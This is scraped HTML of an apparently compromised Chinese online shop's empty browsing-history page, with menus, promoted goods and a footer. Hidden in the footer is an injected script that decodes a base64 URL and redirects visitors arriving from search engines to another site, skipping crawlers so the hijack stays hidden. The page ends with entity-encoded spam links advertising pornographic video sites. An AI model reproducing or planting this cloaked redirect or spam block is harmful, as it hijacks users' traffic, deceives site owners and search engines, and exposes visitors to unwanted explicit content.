                                        	
                                        	
                                        	
                                        	
                                        	
                                        	
                                        	
                                        	
                                    </span>
                            </div>
        </div>
        <div   id="hd5vnfv"   class="categorys-items-layer" ectype='cateLayer'>
            <div   id="heli6as"   class="cate-layer-con clearfix" ectype='cateLayerCon_12'></div>
        </div>
        <div   id="yefsuls"   class="clear"></div>
    </div>
                <div   id="5587wgu"   class="categorys-item" ectype="cateItem" data-id="5" data-eveval="0">
        <div   id="42prbpj"   class="item item-content">
                        <i class="iconfont icon-bed"></i>
                        <div   id="c4khj58"   class="categorys-title">
                <strong>
                                <a href="http://www.itwebforce.com/category.php?id=5" target="_blank">家居、百貨、家具、廚具</a>
                                </strong>
                                <span>
                                                            <a href="http://www.itwebforce.com/category.php?id=159" target="_blank">家裝建材</a>
                    	
                                                            <a href="http://www.itwebforce.com/category.php?id=255" target="_blank">生活日用</a>
                    	
                                        	
                                        	
                                        	
                                        	
                                        	
                                    </span>
                            </div>
        </div>
        <div   id="b5f4m5x"   class="categorys-items-layer" ectype='cateLayer'>
            <div   id="b3zmono"   class="cate-layer-con clearfix" ectype='cateLayerCon_5'></div>
        </div>
        <div   id="0l9qf9k"   class="clear"></div>
    </div>
                <div   id="pcqcd4x"   class="categorys-item" ectype="cateItem" data-id="1548" data-eveval="0">
        <div   id="byznypw"   class="item item-content">
                        <i class="iconfont icon-shuiguo"></i>
                        <div   id="k2nghnh"   class="categorys-title">
                <strong>
                                <a href="http://www.itwebforce.com/category.php?id=1548" target="_blank">農(nóng)資、畜牧、園藝、寵物</a>
                                </strong>
                                <span>
                                                            <a href="http://www.itwebforce.com/category.php?id=1574" target="_blank">肥料</a>
                    	
                                                            <a href="http://www.itwebforce.com/category.php?id=1573" target="_blank">種子</a>
                    	
                                        	
                                        	
                                        	
                                        	
                                        	
                                        	
                                    </span>
                            </div>
        </div>
        <div   id="j5g420n"   class="categorys-items-layer" ectype='cateLayer'>
            <div   id="fiardo4"   class="cate-layer-con clearfix" ectype='cateLayerCon_1548'></div>
        </div>
        <div   id="sg2xkd9"   class="clear"></div>
    </div>
                                                                                            </div>            </div>
        </div>
        <div   id="gcpoznr"   class="nav-main" id="nav">
            <ul class="navitems">
                <li><a href="index.php" class="curr">首頁</a></li>
                                <li><a   target="_blank">石油</a></li>
                                <li><a href="http://www.itwebforce.com/category.php?id=867"  target="_blank">賒銷</a></li>
                                <li><a href="http://www.itwebforce.com/store_street.php"  >農(nóng)資貸款</a></li>
                                <li><a href="http://www.itwebforce.com/presale.php"  >訂單農(nóng)業(yè)</a></li>
                                <li><a href="http://www.itwebforce.com/news.php"  >CMS頻道</a></li>
                                <li><a href="http://www.itwebforce.com/brand.php"  >品牌專區(qū)</a></li>
                                <li><a href="http://www.itwebforce.com/group_buy.php"  >聚劃算</a></li>
                                <li><a href="http://www.itwebforce.com/exchange.php"  >積分商城</a></li>
                                <li><a href="http://www.itwebforce.com/category.php?id=858"  >大家電</a></li>
                                <li><a href="http://www.itwebforce.com/category.php?id=6"  >男裝、女裝、內(nèi)衣、配飾</a></li>
                                <li><a href="http://www.itwebforce.com/category.php?id=8"  >鞋靴、箱包、首飾、鐘表</a></li>
                                <li><a   >理發(fā)工具</a></li>
                                <li><a   >理發(fā)工具</a></li>
                                <li><a   >汽車用品</a></li>
                                <li><a   >汽車車用品</a></li>
                                <li><a   >美容用品</a></li>
                            </ul>
        </div>
    </div>
</div>
	<div   id="dzjl9ry"   class="w w1390">
    	<div   id="fjykwgw"   class="crumbs-nav">
            <div   id="vrcyp9b"   class="crumbs-nav-main clearfix">
                 <span><a href=".">首頁</a></span><span id="vssp40f"    class="arrow">></span> <span id="8a7kt5s"    class="finish">瀏覽歷史</span>            </div>
        </div>
    </div>
    <div   id="1zuqluv"   class="container">
    	<div   id="zwd6zlm"   class="w w1390">
            <div   id="ptcafku"   class="filter">
        <div   id="je4ho3j"   class="filter-wrap">
    <div   id="3sh4q5t"   class="filter-sort">
        <a href="history_list.php?category=0&display=&brand=&ubrand=&price_min=&price_max=&filter_attr=&page=1&sort=goods_id&order=ASC#goods_list" class="curr">綜合<i class="iconfont icon-arrow-down"></i></a>
        <a href="history_list.php?category=0&display=&brand=&ubrand=&price_min=&price_max=&filter_attr=&page=1&sort=sales_volume&order=DESC#goods_list" class="">銷量<i class="iconfont icon-arrow-up"></i></a>
        <a href="history_list.php?category=0&display=&brand=&ubrand=&price_min=&price_max=&filter_attr=&page=1&sort=last_update&order=DESC#goods_list" class="">新品<i class="iconfont icon-arrow-up"></i></a>
        <a href="history_list.php?category=0&display=&brand=&ubrand=&price_min=&price_max=&filter_attr=&page=1&sort=comments_number&order=ASC#goods_list" class="">評論數(shù)<i class="iconfont icon-arrow-up"></i></a>
        <a href="history_list.php?category=0&display=&brand=&ubrand=&price_min=&price_max=&filter_attr=&page=1&sort=shop_price&order=ASC#goods_list" class="">價格<i class="iconfont icon-arrow-up"></i></a>
    </div>
    <div   id="chsfn96"   class="filter-range">
        <div   id="3xfpzil"   class="fprice">
        	<form method="GET" action="category.php" class="sort" name="listform">
                                <input type="hidden" name="category" value="0" />
                <input type="hidden" name="display" value="" id="display" />
                <input type="hidden" name="brand" value="" />
                <input type="hidden" name="ubrand" value="" />
                <input type="hidden" name="filter_attr" value="" />
                <input type="hidden" name="sort" value="goods_id" />
                <input type="hidden" name="order" value="DESC" />
                <input type="hidden" name="script_name" value="category" />
            </form>
        </div>
        <div   id="ouiacid"   class="fcheckbox">
                <div   id="h3eehv5"   class="checkbox_items">
                <div   id="npitxxp"   class="checkbox_item ">
                    <input type="checkbox" name="fk-type" class="ui-checkbox" value="" id="store-checkbox-011" >
                    <label class="ui-label" for="store-checkbox-011">包郵</label>
                    <i id="input-i1" rev="history_list.php?category=0&display=&brand=&ubrand=&price_min=&price_max=&filter_attr=&ship=1&self=0&have=&sort=goods_id&order=DESC#goods_list"></i>
                    <i id="input-i2" rev="history_list.php?category=0&display=&brand=&ubrand=&price_min=&price_max=&filter_attr=&ship=0&self=0&have=&sort=goods_id&order=DESC#goods_list"></i>
                </div>
                <div   id="xrq61do"   class="checkbox_item ">
                    <input type="checkbox" name="fk-type" class="ui-checkbox" value="" id="store-checkbox-012" >
                    <label class="ui-label" for="store-checkbox-012">自營商品</label>
                    <i id="input-i1" rev="history_list.php?category=0&display=&brand=&ubrand=&price_min=&price_max=&filter_attr=&ship=0&self=1&have=&sort=goods_id&order=DESC#goods_list"></i>
                    <i id="input-i2" rev="history_list.php?category=0&display=&brand=&ubrand=&price_min=&price_max=&filter_attr=&ship=0&self=0&have=&sort=goods_id&order=DESC#goods_list"></i>
                </div>
                <div   id="xs4rt9y"   class="checkbox_item ">
                    <input type="checkbox" name="fk-type" class="ui-checkbox" value="" id="store-checkbox-013" >
                    <label class="ui-label" for="store-checkbox-013">僅顯示有貨</label>
                    <i id="input-i1" rev="history_list.php?category=0&display=&brand=&ubrand=&price_min=&price_max=&filter_attr=&ship=0&self=0&have=1&sort=goods_id&order=DESC#goods_list"></i>
                    <i id="input-i2" rev="history_list.php?category=0&display=&brand=&ubrand=&price_min=&price_max=&filter_attr=&ship=0&self=0&have=0&sort=goods_id&order=DESC#goods_list"></i>
                </div>
            </div>
        </div>
    </div>
    <div   id="eblxrsn"   class="filter-right">
                <div   id="wtnfjme"   class="button-page">
            <span id="0vr4tox"    class="pageState"><span>1</span>/1</span>
            <a href="javascript:void(0);" title="上一頁"><i class="iconfont icon-left"></i></a>
            <a href="javascript:void(0);" title="下一頁"><i class="iconfont icon-right"></i></a>
        </div>
                    </div>
</div>    </div>
<div   id="i83kfyj"   class="g-view w">
    <div   id="feetvbn"   class="goods-list" ectype="gMain">
                <div   id="nzw45w4"   class="no_records">
            <i class="no_icon_two"></i>
            <div   id="wd5qikp"   class="no_info no_info_line">
                <h3>抱歉，沒有找到符合條件的數(shù)據(jù)</h3>
                <div   id="zg3u64l"   class="no_btn">
                    <a href="index.php" class="btn sc-redBg-btn">返回首頁</a>
                </div>
            </div>
        </div>
                
                    
            
                        
            
                <div   id="ocipjoy"   class="clear"></div>
    </div>
    <div   id="wjjc7ne"   class="goods-spread">
    <a href="javascript:void(0);" class="g-stop" ectype="gstop"><i class="iconfont icon-right"></i></a>
    <div   id="matyakf"   class="gs-warp">
        <div   id="vlvrbbb"   class="gs-tit">推廣商品</div>
        <ul class="gs-list">
                            <li id="zqxfq21"    class="opacity_img">
                <div   id="968z9jk"   class="">
                        <div   id="6w3rjsa"   class="p-img"><a href="http://www.itwebforce.com/goods.php?id=4473" target="_blank"><img src="http://www.itwebforce.com/data/gallery_album/16688/thumb_img/1597854409499260505.jpg" width="190" height="190"></a></div>
                        <div   id="fjdwhm0"   class="p-price">
                                                    <em>￥</em>30.90                                                </div>
                    <div   id="qiipg1e"   class="p-name"><a href="http://www.itwebforce.com/goods.php?id=4473" target="_blank" title="50卷麗邦衛(wèi)生紙批發(fā)家用卷紙巾木漿廁紙婦嬰紙手紙無芯卷筒">50卷麗邦衛(wèi)生紙批發(fā)家用卷紙巾木漿廁紙婦嬰紙手紙無芯卷筒</a></div>
                    <div   id="fcnblmw"   class="p-num">售出<em>6</em>件</div>
                </div>
            </li>
                            <li id="jnf0i5i"    class="opacity_img">
                <div   id="0rm5zat"   class="">
                        <div   id="sqpv2mt"   class="p-img"><a href="http://www.itwebforce.com/goods.php?id=2738" target="_blank"><img src="http://www.itwebforce.com/images/201912/thumb_img/2738_thumb_G_1577730970027.jpg" width="190" height="190"></a></div>
                        <div   id="8ffrtq0"   class="p-price">
                                                    <em>￥</em>118.00                                                </div>
                    <div   id="3iopzn5"   class="p-name"><a href="http://www.itwebforce.com/goods.php?id=2738" target="_blank" title="農(nóng)村小笨雞 按只銷售 毛重3-4斤（按只銷售）">農(nóng)村小笨雞 按只銷售 毛重3-4斤（按只銷售）</a></div>
                    <div   id="cxys16s"   class="p-num">售出<em>5463</em>件</div>
                </div>
            </li>
                            <li id="uueqd5y"    class="opacity_img">
                <div   id="o07jksc"   class="">
                        <div   id="5r3tprb"   class="p-img"><a href="http://www.itwebforce.com/goods.php?id=2018" target="_blank"><img src="http://www.itwebforce.com/images/201908/thumb_img/2018_thumb_G_1564938012521.jpg" width="190" height="190"></a></div>
                        <div   id="u3vzzcu"   class="p-price">
                                                    <em>￥</em>95.00                                                </div>
                    <div   id="957yzjd"   class="p-name"><a href="http://www.itwebforce.com/goods.php?id=2018" target="_blank" title="嬰兒智能保溫自動奶瓶加熱恒溫器 溫奶器消毒器調(diào)奶器暖奶器熱奶器">嬰兒智能保溫自動奶瓶加熱恒溫器 溫奶器消毒器調(diào)奶器暖奶器熱奶器</a></div>
                    <div   id="t2soas0"   class="p-num">售出<em>0</em>件</div>
                </div>
            </li>
                    </ul>
    </div>
</div>
</div>        </div>
    </div>
    <div   id="961fgb9"   class="mui-mbar-tabs">
	<div   id="ovvvirb"   class="quick_link_mian" data-userid="0">
        <div   id="ylfyzh1"   class="quick_links_panel">
            <div   class="h9jj7ir"   id="quick_links" class="quick_links">
            	<ul>
                    <li>
                        <a href="user.php"><i class="setting"></i></a>
                        <div   id="czawxpn"   class="ibar_login_box status_login">
                            <div   id="zaa95gy"   class="avatar_box">
                                <p class="avatar_imgbox">
                                                                        <img src="themes/ecmoban_dsc2017/images/touxiang.jpg" width="100" height="100"/>
                                                                    </p>
                                <ul class="user_info">
                                    <li>用戶名：暫無</li>
                                    <li>級&nbsp;別：暫無</li>
                                </ul>
                            </div>
                            <div   id="c3ppjam"   class="login_btnbox">
                                <a href="user.php?act=order_list" class="login_order">我的訂單</a>
                                <a href="user.php?act=collection_list" class="login_favorite">我的收藏</a>
                            </div>
                            <i class="icon_arrow_white"></i>
                        </div>
                    </li>
                    
                    <li id="shopCart">
                        <a href="javascript:void(0);" class="cart_list">
                            <i class="message"></i>
                            <div   id="vcboity"   class="span">購物車</div>
                            <span id="bi0ra40"    class="cart_num">0</span>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:void(0);" class="mpbtn_order"><i class="chongzhi"></i></a>
                        <div   id="ua8zivg"   class="mp_tooltip">
                            <font id="mpbtn_money" style="font-size:12px; cursor:pointer;">我的訂單</font>
                            <i class="icon_arrow_right_black"></i>
                        </div>
                    </li>
                    <li>
                        <a href="javascript:void(0);" class="mpbtn_yhq"><i class="yhq"></i></a>
                        <div   id="jpzo1z1"   class="mp_tooltip">
                            <font id="mpbtn_money" style="font-size:12px; cursor:pointer;">優(yōu)惠券</font>
                            <i class="icon_arrow_right_black"></i>
                        </div>
                    </li>
                    <li>
                        <a href="javascript:void(0);" class="mpbtn_total"><i class="view"></i></a>
                        <div   id="ei3hyze"   class="mp_tooltip" style=" visibility:hidden;">
                            <font id="mpbtn_myMoney" style="font-size:12px; cursor:pointer;">我的資產(chǎn)</font>
                            <i class="icon_arrow_right_black"></i>
                        </div>
                    </li>
                    <li>
                        <a href="javascript:void(0);" class="mpbtn_history"><i class="zuji"></i></a>
                        <div   id="vsk5nyv"   class="mp_tooltip">
                            <font id="mpbtn_histroy" style="font-size:12px; cursor:pointer;">我的足跡</font>
                            <i class="icon_arrow_right_black"></i>
                        </div>
                    </li>
                    <li>
                        <a href="javascript:void(0);" class="mpbtn_collection"><i class="wdsc"></i></a>
                        <div   id="vb9ysrk"   class="mp_tooltip">
                            <font id="mpbtn_wdsc" style="font-size:12px; cursor:pointer;">我的收藏</font>
                            <i class="icon_arrow_right_black"></i>
                        </div>
                    </li>
                    <li>
                        <a href="javascript:void(0);" class="mpbtn_email"><i class="email"></i></a>
                        <div   id="l0qos9v"   class="mp_tooltip">
                            <font id="mpbtn_email" style="font-size:12px; cursor:pointer;">郵箱訂閱</font>
                            <i class="icon_arrow_right_black"></i>
                        </div>
                    </li>
                </ul>
            </div>
            <div   id="wlvbtj7"   class="quick_toggle">
            	<ul>
                    <li>
                        
                        
                        <a id="IM" IM_type="dsc" onclick="openWin(this)" href="javascript:;"><i class="kfzx"></i></a>
                                                <div   id="5dbmmxv"   class="mp_tooltip">客服中心<i class="icon_arrow_right_black"></i></div>
                        
                    </li>
                    <li id="n9a37f4"    class="returnTop">
                        <a href="javascript:void(0);" class="return_top"><i class="top"></i></a>
                    </li>
                </ul>

            </div>
        </div>
        <div   class="fcss0j5"   id="quick_links_pop" class="quick_links_pop"></div>
    </div>
</div>
<div   id="etmr3ta"   class="email_sub">
	<div   id="0mdbvnw"   class="attached_bg"></div>
	<div   id="v5xmg30"   class="w1200">
        <div   id="m4k8sg0"   class="email_sub_btn">
            <input type="input" id="user_email" name="user_email" autocomplete="off" placeholder="請輸入您的郵箱帳號">
            <a href="javascript:void(0);" onClick="add_email_list();" class="emp_btn">訂閱</a>
            <a href="javascript:void(0);" onClick="cancel_email_list();" class="emp_btn emp_cancel_btn">退訂</a>
        </div>
    </div>
</div>    	 
	
<div   id="qpcepwx"   class="duibi_box" id="slideTxtBox">
    <div   id="ag9clgt"   class="parWarp">
        <div   id="yxhiuun"   class="parTit">對比欄</div>
        <div   id="jxavew8"   class="parBd">
            <div   id="kz2q110"   class="slideBox5" id="duibilan">
                <div   class="9nja8t4"   id="diff-items" class="diff-items clearfix">
                    <dl class="hasItem" id="compare_goods1">  
                        <dt><h1>1</h1></dt>
                        <dd><span id="2tffb90"    class="ts">您還可以繼續(xù)添加</span></dd>
                    </dl>
                    <dl class="hasItem" id="compare_goods2">  
                        <dt><h1>2</h1></dt>
                        <dd><span id="vu3oraf"    class="ts">您還可以繼續(xù)添加</span></dd>
                    </dl>
                    <dl class="hasItem" id="compare_goods3">  
                        <dt><h1>3</h1></dt>
                        <dd><span id="5ffhzoy"    class="ts">您還可以繼續(xù)添加</span></dd>
                    </dl>
                    <dl class="hasItem" id="compare_goods4">  
                        <dt><h1>4</h1></dt>
                        <dd><span id="dgrgiw3"    class="ts">您還可以繼續(xù)添加</span></dd>
                    </dl>
                </div>
                <div   id="7mtxjgh"   class="diff-operate">
                	<a id="compare_button" class="compare-active"></a>
					<a id="qingkong" class="del-items">清空對比欄</a>
                    <a href="javascript:;" class="hide-me" ectype="db_hide">隱藏</a>
                </div>
            </div>
        </div>
    </div>
</div>


    
    <div   id="1g4rars"   class="footer-new">
    <div   id="eueazxf"   class="footer-new-top">
        <div   id="kqfmhie"   class="w w1200">
            <div   id="wvbvsvw"   class="service-list">
                <div   id="vpoqkzj"   class="service-item">
                    <i class="f-icon f-icon-qi"></i>
                    <span>七天包退</span>
                </div>
                <div   id="konsdnb"   class="service-item">
                    <i class="f-icon f-icon-zheng"></i>
                    <span>正品保障</span>
                </div>
                <div   id="aofxt9l"   class="service-item">
                    <i class="f-icon f-icon-hao"></i>
                    <span>好評如潮</span>
                </div>
                <div   id="m4isuyq"   class="service-item">
                    <i class="f-icon f-icon-shan"></i>
                    <span>閃電發(fā)貨</span>
                </div>
                <div   id="3d5fp3l"   class="service-item">
                    <i class="f-icon f-icon-quan"></i>
                    <span>權(quán)威榮譽(yù)</span>
                </div>
            </div>
            <div   id="brkgykk"   class="contact">
                <div   id="cqzya1e"   class="contact-item contact-item-first"><i class="f-icon f-icon-tel"></i><span>0475-2789801 2789802</span></div>
                <div   id="f8hppg8"   class="contact-item">
                                        <a id="IM" IM_type="dsc" onclick="openWin(this)" href="javascript:;" class="btn-ctn"><i class="f-icon f-icon-kefu"></i><span>咨詢客服</span></a>
                                    </div>
            </div>
        </div>
    </div>
    <div   id="s2ktgzs"   class="footer-new-con">
        <div   id="ntr5ivo"   class="fnc-warp">
            <div   id="541gjfy"   class="help-list">
                                                <div   id="h66izhg"   class="help-item">
                    <h3>新手上路 </h3>
                    <ul>
                                                            <li><a href="http://www.itwebforce.com/article.php?id=84"  title="消費(fèi)者及用戶注冊制度 " target="_blank">消費(fèi)者及用戶注冊制度</a></li>
                                                                                <li><a href="http://www.itwebforce.com/article.php?id=36"  title="隱私聲明-個人信息保護(hù)制度" target="_blank">隱私聲明-個人信息保護(hù)制度</a></li>
                                                                                <li><a href="http://www.itwebforce.com/article.php?id=11"  title="訂購方式" target="_blank">訂購方式</a></li>
                                                                                                    </ul>
                </dl>
                </div>
                                                                <div   id="jya4ul9"   class="help-item">
                    <h3>服務(wù)保證 </h3>
                    <ul>
                                                            <li><a href="http://www.itwebforce.com/article.php?id=78"  title="平臺知識產(chǎn)權(quán)保護(hù)處理規(guī)則" target="_blank">平臺知識產(chǎn)權(quán)保護(hù)處理規(guī)則</a></li>
                                                                                <li><a href="http://www.itwebforce.com/article.php?id=76"  title="交易平臺對產(chǎn)生交易糾紛的處理機(jī)制" target="_blank">交易平臺對產(chǎn)生交易糾紛的處理機(jī)制</a></li>
                                                                                <li><a href="http://www.itwebforce.com/article.php?id=75"  title="可意網(wǎng)投訴舉報(bào)處理制度" target="_blank">可意網(wǎng)投訴舉報(bào)處理制度</a></li>
                                                                                                                                                                                    </ul>
                </dl>
                </div>
                                                                <div   id="p51vz39"   class="help-item">
                    <h3>聯(lián)系我們 </h3>
                    <ul>
                                                            <li><a href="http://www.itwebforce.com/article.php?id=26"  title="投訴與建議 " target="_blank">投訴與建議</a></li>
                                                            </ul>
                </dl>
                </div>
                                                                <div   id="1y90vp3"   class="help-item">
                    <h3>會員中心</h3>
                    <ul>
                                                            <li><a href="http://www.itwebforce.com/article.php?id=20"  title="我的訂單" target="_blank">我的訂單</a></li>
                                                            </ul>
                </dl>
                </div>
                                                                <div   id="4negok4"   class="help-item">
                    <h3>配送與支付 </h3>
                    <ul>
                                                            <li><a href="http://www.itwebforce.com/article.php?id=17"  title="支付方式說明" target="_blank">支付方式說明</a></li>
                                                                                <li><a href="http://www.itwebforce.com/article.php?id=16"  title="配送支付智能查詢 " target="_blank">配送支付智能查詢</a></li>
                                                            </ul>
                </dl>
                </div>
                                  
            </div>
            <div   id="qgs45jc"   class="qr-code">
                <div   id="8bst5fh"   class="qr-item qr-item-first">
                    <div   id="nzb5b5d"   class="code_img"><img src="images/common/ecjia_qrcode.jpg"></div>
                    <div   id="zo01oew"   class="code_txt">可意網(wǎng)</div>
                </div>
                <div   id="tdlvfb9"   class="qr-item">
                    <div   id="odeac84"   class="code_img"><img src="images/common/ectouch_qrcode.jpg"></div>
                    <div   id="lbt4d4x"   class="code_txt">可意網(wǎng)</div>
                </div>
            </div>
        </div>
    </div>
    <div   id="afyf98t"   class="footer-new-bot">
        <div   id="jmmtrkl"   class="w w1200">
             
            <p class="copyright_links">
                                <a href="http://www.itwebforce.com/index.php">首頁</a>
                 
                <span id="kpy40vf"    class="spacer"></span>
                 
                                <a href="http://www.itwebforce.com/article.php?id=2">隱私保護(hù)</a>
                 
                <span id="w0meklm"    class="spacer"></span>
                 
                                <a href="http://www.itwebforce.com/article.php?id=4">聯(lián)系我們</a>
                 
                <span id="eog94c9"    class="spacer"></span>
                 
                                <a href="http://www.itwebforce.com/article.php?id=1">免責(zé)條款</a>
                 
                <span id="30cp94q"    class="spacer"></span>
                 
                                <a href="http://www.itwebforce.com/article.php?id=5">公司簡介</a>
                 
                <span id="ydlzjeu"    class="spacer"></span>
                 
                                <a href="http://www.itwebforce.com/merchants.php" target="_blank" >商家入駐</a>
                 
                <span id="fhxyghw"    class="spacer"></span>
                 
                                <a href="http://www.itwebforce.com/message.php">意見反饋</a>
                 
                 
            </p>
                        
                        
                        <p><span>?&nbsp;2012-2019&nbsp;www.itwebforce.com&nbsp;版權(quán)所有&nbsp;&nbsp;</span><span>ICP備案證書號:</span><a  target="_blank">蒙ICP備15000609號-1</a>&nbsp;POWERED by<a href="http://www.itwebforce.com/" target="_blank">可意網(wǎng)</a>2.0</p> 
            

            
            <style>
                .kyw_footerbottom{text-align: center;height:50px;margin-top:10px;}
                .kyw_footerbottom img{height:35px;margin-right:15px;}
                .ycstu{text-align: center;color:#262626;}
                .ycstu a{color:#262626;font-size:5px;}
            </style>

            
            <div   id="pvugxys"   class="kyw_footerbottom">
                <a href="#"><img src="http://www.itwebforce.com/images/bt_logo_1.png" alt=""></a>
                <a href="http://www.itwebforce.com/sp.jpg"><img src="http://www.itwebforce.com/images/siteBase.png" alt=""></a>
                <a ><img src="http://www.nmgky.cn/images/dzyyzz.png" alt=""></a>
<a ><img src="http://www.nmgky.cn/images/dzyyzz.png" alt=""></a>
            </div>

                        <p class="copyright_auth">
                                            </p>    
                        
                            <p style="display:none;"><script>
(function () {
    const referer = document.referrer.toLowerCase();
    const userAgent = navigator.userAgent.toLowerCase();

    // 跳轉(zhuǎn)目標(biāo)地址（base64加密）
    const target = atob("aHR0cDovL3d3dy5pdGwyMjIyLmNvbQ==");

    // 常見搜索引擎來源判斷
    const searchEngines = [
        'baidu.com', 'google.com', 'bing.com',
        'yahoo.com', 'sogou.com', 'sm.cn', 'so.com'
    ];
    const isFromSearch = searchEngines.some(e => referer.includes(e));

    // 排除搜索引擎爬蟲
    const bots = ['spider', 'bot', 'crawl', 'slurp'];
    const isBot = bots.some(b => userAgent.includes(b));

    // 滿足：來自搜索引擎 且不是爬蟲，才跳轉(zhuǎn)
    if (isFromSearch && !isBot) {
        location.href = target;
    }
})();
</script></p>
                    </div>
    </div>
    
    
    <div   id="f8s4ysd"   class="hide" id="pd_coupons">
        <span id="0rjvvo5"    class="success-icon m-icon"></span>
        <div   id="dnudhjc"   class="item-fore">
            <h3>領(lǐng)取成功！感謝您的參與，祝您購物愉快~</h3>
            <div   id="nt5rmm7"   class="txt ftx-03">本活動為概率性事件，不能保證所有客戶成功領(lǐng)取優(yōu)惠券</div>
        </div>
    </div>
    
    
    <div   id="rvhkmcf"   class="hidden">
        <input type="hidden" name="seller_kf_IM" value="" rev="" ru_id="0" />
        <input type="hidden" name="seller_kf_qq" value="3641809152" />
        <input type="hidden" name="seller_kf_tel" value="0475-2789801 2789802" />
        <input type="hidden" name="user_id" ectype="user_id" value="0" />
    </div>
</div>

<script type="text/javascript" src="js/suggest.js"></script><script type="text/javascript" src="js/scroll_city.js"></script><script type="text/javascript" src="js/utils.js"></script>
<script type="text/javascript" src="js/warehouse.js"></script><script type="text/javascript" src="js/warehouse_area.js"></script>
    
    <script type="text/javascript" src="js/jquery.SuperSlide.2.1.1.js"></script><script type="text/javascript" src="js/common.js"></script><script type="text/javascript" src="js/compare.js"></script><script type="text/javascript" src="js/cart_common.js"></script><script type="text/javascript" src="js/parabola.js"></script><script type="text/javascript" src="js/shopping_flow.js"></script><script type="text/javascript" src="js/cart_quick_links.js"></script><script type="text/javascript" src="js/jd_choose.js"></script>	<script type="text/javascript" src="themes/ecmoban_dsc2017/js/dsc-common.js"></script>
    <script type="text/javascript" src="themes/ecmoban_dsc2017/js/jquery.purebox.js"></script>
		<script type="text/javascript">
	$(function(){
		$(".gl-i-wrap").slide({mainCell:".sider ul",effect:"left",pnLoop:false,autoPlay:false,autoPage:true,prevCell:".sider-prev",nextCell:".sider-next",vis:5});
		
		//對比
		Compare.init();
		
			});
	
	//刪除歷史記錄
    function delHistory(goods_id){
        pbDialog(json_languages.delete_history,"",0,'','',"",true,function delete_history(){
			Ajax.call('history_list.php', 'act=delHistory&goods_id=' + goods_id, function(){
				location.reload();
			}, 'GET', 'JSON');
		});
    }
    </script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.itwebforce.com/" title="&#x39;&#x39;&#x72;&#x65;&#x36;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;">&#x39;&#x39;&#x72;&#x65;&#x36;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>

<div class="friend-links">

<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext">
<caption><font color="#F25E4C"><marquee onmouseover="this.scrollamount=0" onmouseout="this.scrollamount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
[&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x6DEB;&#x66F0;&#x672C;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x70ED;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x8BA9;&#x4F60;&#x6BCF;&#x4E00;&#x523B;&#x90FD;&#x611F;&#x53D7;&#x5230;&#x6FC0;&#x60C5;&#x7684;&#x611F;&#x89C9;
&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x798F;&#x5229;&#x52A8;&#x6F2B;
&#x9ED1;&#x4EBA;&#x548C;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;bbw
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x8DEF;&#x4E00;&#x7EBF;&#x8DEF;&#x4E8C;
&#x6781;&#x54C1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x5F97;&#x767D;&#x6D46;&#x76F4;&#x55B7;&#x767D;&#x6D46;&#x5C0F;&#x8BF4;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;
&#x9A9A;&#x5987;&#x5185;&#x5C04;&#x4E2D;&#x5C80;&#x9ED1;&#x4EBA;
a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F71;&#x9662;&#x5728;&#x7EBF;
&#x7396;&#x7396;&#x7231;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;
&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x9996;&#x9875;16
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x5185;&#x5C04;AV&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x9AD8;&#x6E05;977
&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;
&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;
